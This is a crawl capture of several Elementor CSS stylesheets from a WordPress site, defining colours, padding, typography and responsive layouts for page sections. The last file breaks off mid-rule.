/* Start custom CSS for divider, class: .elementor-element-cd6cff2 */.elementor-9116 .elementor-element.elementor-element-cd6cff2 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-c753d72 */.elementor-9116 .elementor-element.elementor-element-c753d72 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-988d41c */.elementor-9116 .elementor-element.elementor-element-988d41c a {
    color:#fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9113.css?ver=1750325978
body_size: 176
content:
.elementor-9113 .elementor-element.elementor-element-5d89a5bb:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-5d89a5bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-5d89a5bb > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9113 .elementor-element.elementor-element-5d89a5bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-47674f6 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-5449e47 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-9eacb68 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-87e9c37 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-b6cb1b3 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-c9ae26e .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-ad72c8c .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-570d34d .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-3740ab9 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{transition-duration:calc(5000ms*1.2);height:160px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-button{background-color:#F5F5F5;color:#F5F5F5;border-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:60%;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-inner{text-align:center;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-heading{color:#000000;font-family:"Lora", Sans-serif;font-size:30px;font-weight:400;font-style:italic;line-height:1.2em;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-description{color:#000000;font-size:16px;font-weight:500;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-swiper-button{font-size:20px;color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-swiper-button svg{fill:#F5F5F5;}@media(max-width:1024px){.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{height:300px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:100%;}}@media(max-width:767px){.elementor-9113 .elementor-element.elementor-element-5d89a5bb{padding:0px 20px 0px 20px;}.elementor-9113 .elementor-element.elementor-element-98ddbbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{height:400px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:100%;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-heading{font-size:24px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-description{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9110.css?ver=1750325978
body_size: 1018
content:
.elementor-9110 .elementor-element.elementor-element-189c5ef6:not(.elementor-motion-effects-element-type-background), .elementor-9110 .elementor-element.elementor-element-189c5ef6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4DA0FD;}.elementor-9110 .elementor-element.elementor-element-189c5ef6 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9110 .elementor-element.elementor-element-189c5ef6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9110 .elementor-element.elementor-element-514ccd83{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-514ccd83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9110 .elementor-element.elementor-element-7016a64b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9110 .elementor-element.elementor-element-7016a64b > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9110 .elementor-element.elementor-element-7016a64b .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9110 .elementor-element.elementor-element-7016a64b .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-9110 .elementor-element.elementor-element-3f14d9ea{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9110 .elementor-element.elementor-element-72fe017e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9110 .elementor-element.elementor-element-72fe017e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9110 .elementor-element.elementor-element-1ad6186{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title{color:#FFFFFF;}@media(max-width:1024px){.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9110 .elementor-element.elementor-element-7016a64b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 30%;}.elementor-9110 .elementor-element.elementor-element-1195380b{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9110 .elementor-element.elementor-element-189c5ef6{padding:10px 20px 10px 20px;}.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-77e3f2b9{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-7aecd66{width:50%;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-f7a91ee{width:50%;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-119e4659{width:50%;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-417e124b{width:50%;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-1195380b{margin-top:20px;margin-bottom:40px;}.elementor-9110 .elementor-element.elementor-element-1dcc35f8{width:50%;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-6611c31{width:50%;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-7029c14f{width:50%;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-6a873bc6{width:50%;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title a{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-9110 .elementor-element.elementor-element-494b9e98{width:30%;}.elementor-9110 .elementor-element.elementor-element-6928c3fb{width:70%;}.elementor-9110 .elementor-element.elementor-element-72fe017e{width:100%;}}/* Start custom CSS for divider, class: .elementor-element-7016a64b */.elementor-9110 .elementor-element.elementor-element-7016a64b {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9119.css?ver=1750329800
body_size: 605
content:
.elementor-9119 .elementor-element.elementor-element-2b0744c4:not(.elementor-motion-effects-element-type-background), .elementor-9119 .elementor-element.elementor-element-2b0744c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-9119 .elementor-element.elementor-element-2b0744c4 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9119 .elementor-element.elementor-element-2b0744c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-1bfb1535{padding:0px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9119 .elementor-element.elementor-element-6ecee962{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9119 .elementor-element.elementor-element-6ecee962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9119 .elementor-element.elementor-element-773bbf0d{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9119 .elementor-element.elementor-element-773bbf0d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9119 .elementor-element.elementor-element-773bbf0d .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9119 .elementor-element.elementor-element-773bbf0d .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9119 .elementor-element.elementor-element-3050e6ba .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9119 .elementor-element.elementor-element-65e8fb51{font-size:20px;}.elementor-bc-flex-widget .elementor-9119 .elementor-element.elementor-element-418a14b8.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9119 .elementor-element.elementor-element-418a14b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:5;}@media(max-width:1024px) and (min-width:768px){.elementor-9119 .elementor-element.elementor-element-d5c6474{width:30%;}.elementor-9119 .elementor-element.elementor-element-4896747b{width:70%;}.elementor-9119 .elementor-element.elementor-element-418a14b8{width:30%;}}@media(max-width:1024px){.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-1bfb1535{padding:0px 0px 40px 0px;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9119 .elementor-element.elementor-element-773bbf0d > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:4;}}@media(max-width:767px){.elementor-9119 .elementor-element.elementor-element-2b0744c4{padding:10px 20px 40px 20px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:2;}}/* Start custom CSS for divider, class: .elementor-element-773bbf0d */.elementor-9119 .elementor-element.elementor-element-773bbf0d {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8984.css?ver=1750327706
body_size: 259
content:
.elementor-widget-posts-extra .ee-post__header .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__media .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__body .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__footer .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__terms__term{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-filters__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-pagination .page-numbers{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-load-button__trigger{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--author{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--date{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--comments{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__title__heading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts-extra .ee-post__excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__read-more > *{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-posts__nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover .ee-post__media__overlay{background-color:#000000;opacity:0.4;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:0px;background-color:#F5F5F5;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:before{padding-bottom:100%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__header{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media{order:1;z-index:1;transform:scale(1);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__body,
